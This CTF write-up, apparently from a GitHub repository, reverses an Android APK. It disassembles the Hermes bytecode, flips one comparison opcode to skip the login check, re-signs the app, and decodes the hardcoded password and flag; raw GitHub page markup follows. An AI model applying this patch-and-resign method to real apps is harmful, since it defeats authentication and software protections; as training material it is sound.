Description:> Our lab administrator has just passed out from a strange virus. Please help us find the password to his messaging app so we can identify what he was working on and save his life.>> The file [Herald.apk](Herald-e3081153dbcbc3f2bcd6aa0453e8ec6f7055deaf5762aee0a794e28e58b8bb12.apk) is given.
## Takeaways
* How to open an `.apk` in Android Studio: Go to `File` -> `Profile or Debug APK` and select your apk.* Using [jadx](https://github.com/skylot/jadx) to decompile android APKs back to Java source code (lossy conversion)* [hbctool](https://github.com/bongtrop/hbctool) to modify Hermes Bytecode.* How to re-assemble a decompressed apk using the `apktool`* How to re-sign a re-assembled apk using [Uber Apk Signer](https://github.com/patrickfav/uber-apk-signer)
## Solution
First thing that we do with the apk file, is of course run it.

So it clearly requires a username/password and we are unable to proceed further in the application unless we find the credentials.
Next step is to viw the source code using jadx
```javapublic class MainApplication extends Application implements ReactApplication { private final ReactNativeHost mReactNativeHost = new ReactNativeHost(this) { // from class: com.herald.MainApplication.1 @Override // com.facebook.react.ReactNativeHost protected String getJSMainModuleName() { return "index"; }
@Override // com.facebook.react.ReactNativeHost public boolean getUseDeveloperSupport() { return false; }
@Override // com.facebook.react.ReactNativeHost protected List<ReactPackage> getPackages() { return new PackageList(this).getPackages(); } };
private static void initializeFlipper(Context context, ReactInstanceManager reactInstanceManager) { }
@Override // com.facebook.react.ReactApplication public ReactNativeHost getReactNativeHost() { return this.mReactNativeHost; }
@Override // android.app.Application public void onCreate() { super.onCreate(); SoLoader.init((Context) this, false); initializeFlipper(this, getReactNativeHost().getReactInstanceManager()); }}
public class MainActivity extends ReactActivity { @Override // com.facebook.react.ReactActivity protected String getMainComponentName() { return "Herald"; }}```
As we can see from the code above, this is a [React Native](https://reactnative.dev/)(RN) application. There is no other interesting Java source code and the actual functionality of the application is in javascript, located in `resource/assets/index.android.bundle` because that is where RN places the javascript code. Even the strings used in the RN application are located in this file (and not in the regular `res/valus/strings.xml`).
We use the `apktool` to decompress the apk and retrieve the above file.
```bashnikos@inspiron:~$ apktool d -r -s -o Herald-apktooled-pure Herald.apknikos@inspiron:~$ file Herald-apktooled-pure/assets/index.android.bundleindex.android.bundle: Hermes JavaScript bytecode, version 84```
So we see that this is not simply RN, but the javascript is pre-compiled into bytecode using the [Hermes Engine](https://hermesengine.dev/). The file is not directly readable as it is in binary format.
Another thing to notice is that in the `AndroidManifest.xml`, the application requires the `android.permission.INTERNET` permission. Trying to login while having a wireshark on the side did not produce any traffic so this probably has to do with the fact that it is a RN application which inherently is used to make web apps for mobile.
Next step is to somehow convert the `index.android.bundle` from bytecode to some human readable format. [hbctool](https://github.com/bongtrop/hbctool) is unable to do this for us as the used Hermes version is very new.
We resort to using the [hermes-cli tools](https://github.com/facebook/hermes/releases/download/v0.10.0/hermes-cli-linux-v0.10.0.tar.gz) in order to disassemble it. Hermes version 84 requires hermes tools [release 0.8](https://github.com/facebook/hermes/blob/release-v0.8/include/hermes/BCGen/HBC/BytecodeVersion.h#L23) or [release 0.10](https://github.com/facebook/hermes/blob/release-v0.10/include/hermes/BCGen/HBC/BytecodeVersion.h#L23) so we roll with version 0.10.
```bash./hermes-cli-linux-v0.10.0/hbcdump -c="disassemble;quit" -human -out=human-mode ./index.android.bundle
./hermes-cli-linux-v0.10.0/hbcdump -c="disassemble;quit" -list-opcodes -objdump-disassemble -out=objdump-mode ./index.android.bundle```
The dumps are around 200K lines long so we search for used strings in the application like "password", "Login", etc.. Using both dumps side by side, we extract the following interesting piece of code:
```js# Function<tryAuth>4087(3 params, 13 registers, 0 symbols):00000000000b9020 <_4087>:000b9020: 76 02 LoadThisNS r2000b9022: 32 00 02 01 79 GetByIdShort r0, r2, 1, "state"000b9027: 33 00 00 02 2e 10 GetById r0, r0, 2, "username"000b902d: 6d 01 21 03 LoadConstString r1, "admin"000b9031: b7 26 00 01 JStrictNotEqual L1, r0, r1000b9035: 32 00 02 01 79 GetByIdShort r0, r2, 1, "state"000b903a: 33 03 00 03 18 10 GetById r3, r0, 3, "password"000b9040: 33 04 02 04 9d 0d GetById r4, r2, 4, "decodedText"000b9046: 05 00 1c 00 1c 00 b6 24 NewArrayWithBuffer r0, 28, 28, 9398000b904e: 4f 00 04 02 00 Call2 r0, r4, r2, r0000b9053: b5 69 03 00 JStrictEqual L2, r3, r0
L1:000b9057: 32 00 02 01 79 GetByIdShort r0, r2, 1, "state"000b905c: 33 00 00 02 2e 10 GetById r0, r0, 2, "username"000b9062: b5 2d 00 01 JStrictEqual L3, r0, r1000b9066: 27 00 01 GetEnvironment r0, 1000b9069: 2c 00 00 06 LoadFromEnvironment r0, r0, 6000b906d: 33 03 00 05 6c 11 GetById r3, r0, 5, "Alert"000b9073: 33 00 03 06 cb 13 GetById r0, r3, 6, "alert"000b9079: 6d 01 ec 06 LoadConstString r1, "Wrong Username/Pa"...000b907d: 4f 00 00 03 01 Call2 r0, r0, r3, r1000b9082: 33 00 02 07 40 0f GetById r0, r2, 7, "setPrint"000b9088: 4f 00 00 02 01 Call2 r0, r0, r2, r1000b908d: 87 42 Jmp L4
L3:000b908f: 27 00 01 GetEnvironment r0, 1000b9092: 2c 00 00 06 LoadFromEnvironment r0, r0, 6000b9096: 33 03 00 05 6c 11 GetById r3, r0, 5, "Alert"000b909c: 33 01 03 06 cb 13 GetById r1, r3, 6, "alert"000b90a2: 6d 00 20 03 LoadConstString r0, "You are not the a"...000b90a6: 4f 00 01 03 00 Call2 r0, r1, r3, r0000b90ab: 33 01 02 07 40 0f GetById r1, r2, 7, "setPrint"000b90b1: 6d 00 20 05 LoadConstString r0, "Attack attempt de"...000b90b5: 4f 00 01 02 00 Call2 r0, r1, r2, r0000b90ba: 87 15 Jmp L4
L2:000b90bc: 33 01 02 08 ff 0e GetById r1, r2, 8, "decodedFlag"000b90c2: 05 00 2b 00 2b 00 28 25 NewArrayWithBuffer r0, 43, 43, 9512000b90ca: 4f 00 01 02 00 Call2 r0, r1, r2, r0
L4:000b90cf: 27 00 01 GetEnvironment r0, 1000b90d2: 2c 00 00 06 LoadFromEnvironment r0, r0, 6000b90d6: 33 01 00 09 eb 0e GetById r1, r0, 9, "Keyboard"000b90dc: 33 00 01 0a ee 0e GetById r0, r1, 10, "dismiss"000b90e2: 4d 00 00 01 Call1 r0, r0, r1000b90e6: 70 00 LoadConstUndefined r0000b90e8: 58 00 Ret r0```
From this code and the behavior of the application, we induce that the username is `admin`. The password seems to be formed using a buffer and invoking `decodedText()` which in turn invokes `fromCharCode()`. Once we get the password also correct, is seems that `decodedFlag` will be used which might give us the flag.
But do we really have to guess the password?
Well, it turns out no. We can circumvent that. We use a hex editor to patch the binary and invert the comparison at address `0x000b9053`. The instruction `b5 69 03 00` is broken down to
* `b5` - the opcode `JStrictEqual`* `69` - relative offset to jump to* `03` - register `r3`* `00` - register `r0`.
So we change the byte at offset `0x000b9053` from `b5` to `b7`, which corresponds to a `JStrictNotEqual`. We replace the original `index.android.bundle` with the patched one and repackage the apk.
```bashapktool b Herald-apktooled-pure -o Herald-patched.apkjava -jar uber-apk-signer-1.2.1.jar --apks Herald-patched.apk```
The final command generates the file `Herald-patched-aligned-debugSigned.apk` and we run it in the android studio. We use `admin` as login and any value as password:

And when we successfully login, we are indeed presented with the flag!
`INS{Y0u_Kn0W_aB0uT_Th3_Her4ld_0F_the_G0ds?}`
## Solution 2
There is an alternative solution to patching the binary. For the password, the disassembled code contains the following sequence:
```js000b9040: 33 04 02 04 9d 0d GetById r4, r2, 4, "decodedText"000b9046: 05 00 1c 00 1c 00 b6 24 NewArrayWithBuffer r0, 28, 28, 9398000b904e: 4f 00 04 02 00 Call2 r0, r4, r2, r0000b9053: b5 69 03 00 JStrictEqual L2, r3, r0```
The `NewArrayWithBuffer` instruction means that it will [create a new Array](https://github.com/facebook/hermes/blob/main/lib/VM/Interpreter.cpp#L3004) from [static content](https://github.com/facebook/hermes/blob/c2cd9e385a922f486a55e6bd70db2032f78379ed/include/hermes/VM/Interpreter.h#L151). It will go to the `Array Buffer` global and construct an array with `numElements=28`, `numLiterals=28` from `bufferIndex=9398`. The disassembly contains this `Array Buffer` but string length have to be also taken into consideration when counting the offset.
Using python, we can convert it in order to get the password:
```pythonfor b in [78, 48, 98, 48, 100, 121, 95, 67, 52, 110, 95, 102, 49, 110, 100, 95, 77, 121, 95, 80, 52, 115, 115, 119, 48, 114, 100, 33]: print(chr(b), end='')```
And the password is `N0b0dy_C4n_f1nd_My_P4ssw0rd!`
Also, adjacently to the password in the `Array Buffer`, the next 43 bytes are the flag: `INS{Y0u_Kn0W_aB0uT_Th3_Her4ld_0F_the_G0ds?}`
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF-Writeups/X-MAS_CTF_2021/Super Secret Communications at main · K1nd4SUS/CTF-Writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="DF86:C14D:29A712F:2A99225:64121C50" data-pjax-transient="true"/><meta name="html-safe-nonce" content="7185cb2ea26a99c0eed13460a498ef9772042eb1bc4e9b7ecc7b82ba876db7a5" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJERjg2OkMxNEQ6MjlBNzEyRjoyQTk5MjI1OjY0MTIxQzUwIiwidmlzaXRvcl9pZCI6IjY3MDM3NTQ1Nzg0MTkxMjk0MjQiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="afbcbc981f0264880ae65ac08f1a8b4a3810020908750ed3aa737207fc9c2e20" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:352459850" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="CTF Writeups. Contribute to K1nd4SUS/CTF-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/b2f906a035b0951006ca72c61eeea46b7183aa8339c276e2c7f91f7d5317b725/K1nd4SUS/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/X-MAS_CTF_2021/Super Secret Communications at main · K1nd4SUS/CTF-Writeups" /><meta name="twitter:description" content="CTF Writeups. Contribute to K1nd4SUS/CTF-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/b2f906a035b0951006ca72c61eeea46b7183aa8339c276e2c7f91f7d5317b725/K1nd4SUS/CTF-Writeups" /><meta property="og:image:alt" content="CTF Writeups. Contribute to K1nd4SUS/CTF-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/X-MAS_CTF_2021/Super Secret Communications at main · K1nd4SUS/CTF-Writeups" /><meta property="og:url" content="https://github.com/K1nd4SUS/CTF-Writeups" /><meta property="og:description" content="CTF Writeups. Contribute to K1nd4SUS/CTF-Writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/K1nd4SUS/CTF-Writeups git https://github.com/K1nd4SUS/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="81649886" /><meta name="octolytics-dimension-user_login" content="K1nd4SUS" /><meta name="octolytics-dimension-repository_id" content="352459850" /><meta name="octolytics-dimension-repository_nwo" content="K1nd4SUS/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="352459850" /><meta name="octolytics-dimension-repository_network_root_nwo" content="K1nd4SUS/CTF-Writeups" />
<link rel="canonical" href="https://github.com/K1nd4SUS/CTF-Writeups/tree/main/X-MAS_CTF_2021/Super%20Secret%20Communications" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
